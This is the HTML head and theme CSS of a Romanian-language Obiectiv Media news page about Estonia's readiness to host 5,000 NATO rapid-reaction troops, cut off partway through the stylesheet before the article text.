

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/
body_size: 26295
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="shortcut icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png"
type="image/x-icon"/>
<link rel="apple-touch-icon" sizes="180x180" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png">
<link rel="alternate" type="application/rss+xml" title="Obiectiv Media RSS Feed"
href="https://obiectivmedia.md/feed/"/>
<link rel="alternate" type="application/atom+xml" title="Obiectiv Media Atom Feed"
href="https://obiectivmedia.md/feed/atom/"/>
<link rel="pingback" href="https://obiectivmedia.md/xmlrpc.php"/>
<!--[if lt IE 9]>
<script src="https://obiectivmedia.md/wp-content/themes/soledad/js/html5.js"></script>
<![endif]-->
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>Estonia anunță că este pregătită să primească 5.000 de soldaţi din forţa de reacţie rapidă a NATO - Obiectiv Media</title>
<link rel="canonical" href="https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/" />
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Estonia anunță că este pregătită să primească 5.000 de soldaţi din forţa de reacţie rapidă a NATO - Obiectiv Media" />
<meta property="og:description" content="Estonia este gata să primească pe teritoriul său până la 5.000 de soldaţi ai Forţei Întrunite cu Nivel de Reacţie Foarte Ridicat&hellip;" />
<meta property="og:url" content="https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/" />
<meta property="og:site_name" content="Obiectiv Media" />
<meta property="article:publisher" content="https://www.facebook.com/groups/488430125467209" />
<meta property="article:published_time" content="2022-01-17T12:23:10+00:00" />
<meta property="og:image" content="https://obiectivmedia.md/wp-content/uploads/2022/01/Jmg9NDQwJmhhc2g9NmIxMzI5Y2I0NjAxN2EzMmM2MTM0NzZiNzc1ZDBmZjk.thumb_.jpg" />
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="440" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Pavel" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/#article","isPartOf":{"@id":"https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/"},"author":{"name":"Pavel","@id":"https://obiectivmedia.md/#/schema/person/017df35a2814d8c838fd8f00d240e450"},"headline":"Estonia anunță că este pregătită să primească 5.000 de soldaţi din forţa de reacţie rapidă a NATO","datePublished":"2022-01-17T12:23:10+00:00","mainEntityOfPage":{"@id":"https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/"},"wordCount":384,"publisher":{"@id":"https://obiectivmedia.md/#organization"},"image":{"@id":"https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/#primaryimage"},"thumbnailUrl":"https://obiectivmedia.md/wp-content/uploads/2022/01/Jmg9NDQwJmhhc2g9NmIxMzI5Y2I0NjAxN2EzMmM2MTM0NzZiNzc1ZDBmZjk.thumb_.jpg","articleSection":["Apărare","Externe"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/","url":"https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/","name":"Estonia anunță că este pregătită să primească 5.000 de soldaţi din forţa de reacţie rapidă a NATO - Obiectiv Media","isPartOf":{"@id":"https://obiectivmedia.md/#website"},"primaryImageOfPage":{"@id":"https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/#primaryimage"},"image":{"@id":"https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/#primaryimage"},"thumbnailUrl":"https://obiectivmedia.md/wp-content/uploads/2022/01/Jmg9NDQwJmhhc2g9NmIxMzI5Y2I0NjAxN2EzMmM2MTM0NzZiNzc1ZDBmZjk.thumb_.jpg","datePublished":"2022-01-17T12:23:10+00:00","breadcrumb":{"@id":"https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/#primaryimage","url":"https://obiectivmedia.md/wp-content/uploads/2022/01/Jmg9NDQwJmhhc2g9NmIxMzI5Y2I0NjAxN2EzMmM2MTM0NzZiNzc1ZDBmZjk.thumb_.jpg","contentUrl":"https://obiectivmedia.md/wp-content/uploads/2022/01/Jmg9NDQwJmhhc2g9NmIxMzI5Y2I0NjAxN2EzMmM2MTM0NzZiNzc1ZDBmZjk.thumb_.jpg","width":780,"height":440},{"@type":"BreadcrumbList","@id":"https://obiectivmedia.md/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://obiectivmedia.md/"},{"@type":"ListItem","position":2,"name":"Externe","item":"https://obiectivmedia.md/externe/"},{"@type":"ListItem","position":3,"name":"Estonia anunță că este pregătită să primească 5.000 de soldaţi din forţa de reacţie rapidă a NATO"}]},{"@type":"WebSite","@id":"https://obiectivmedia.md/#website","url":"https://obiectivmedia.md/","name":"Obiectiv Media","description":"Bine ai venit pe site-ul nostru","publisher":{"@id":"https://obiectivmedia.md/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://obiectivmedia.md/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://obiectivmedia.md/#organization","name":"Obiectiv Media","url":"https://obiectivmedia.md/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/#/schema/logo/image/","url":"http://obiectivmedia.md/wp-content/uploads/2021/11/Logo.png","contentUrl":"http://obiectivmedia.md/wp-content/uploads/2021/11/Logo.png","width":561,"height":382,"caption":"Obiectiv Media"},"image":{"@id":"https://obiectivmedia.md/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/488430125467209"]},{"@type":"Person","@id":"https://obiectivmedia.md/#/schema/person/017df35a2814d8c838fd8f00d240e450","name":"Pavel","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b5f6fcecdf04552d2b0ede4c28a1b7f1d8bfbc7f1067945e7243d44cd7f06be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b5f6fcecdf04552d2b0ede4c28a1b7f1d8bfbc7f1067945e7243d44cd7f06be?s=96&d=mm&r=g","caption":"Pavel"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://obiectivmedia.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobiectivmedia.md%2Festonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://obiectivmedia.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobiectivmedia.md%2Festonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://obiectivmedia.md/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/8ku5wap4/asx4.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.0.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='penci-main-style-css' href='https://obiectivmedia.md/wp-content/themes/soledad/main.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-awesomeold-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-iweather-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_icon-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/penci-icon.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_style-css' href='https://obiectivmedia.md/wp-content/themes/soledad-child/style.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_social_counter-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/social-counter.css?ver=8.0.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/225e9abe/8g4i.css" media="all"/>
<link rel='stylesheet' id='penci-header-builder-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.0.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='child-style-css' href='https://obiectivmedia.md/wp-content/themes/soledad-child/style.css?ver=1642188890' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/1mvahk9o/8g4i.css" media="all"/>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://obiectivmedia.md/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://obiectivmedia.md/wp-json/wp/v2/posts/4474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obiectivmedia.md/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://obiectivmedia.md/?p=4474' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9483007138524516"
crossorigin="anonymous"></script>
<meta name="google-site-verification" content="eR8FOuRc53BvMkCr0pLTzZmN4jWe0kNwbEnfbgA4iJU" />
<style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Roboto', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 15px; } .widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; } .widget ul li, .post-entry, p, .post-entry p{ line-height: 1.6; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; border-width: 2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 600; } body{ --pcbg-cl: #f6f8fa; } .penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post, .penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post { background-color: var(--pcbg-cl); } @media only screen and (max-width: 767px){ .standard-post-special_wrapper { background: var(--pcbg-cl); } } .wrapper-boxed, .wrapper-boxed.enable-boxed, .home-pupular-posts-title span, .penci-post-box-meta.penci-post-box-grid .penci-post-share-box, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .woocommerce .woocommerce-product-search input[type="search"], .overlay-post-box-meta, .widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text, .widget select, .widget select option, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, #penci-demobar, #penci-demobar .style-toggle, .grid-overlay-meta .grid-header-box, .header-standard.standard-overlay-meta{ background-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post .item > .thumbnail:before{ border-right-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before{ border-left-color: var(--pcbg-cl); } body{ --pcaccent-cl: #003366; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #003366; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li 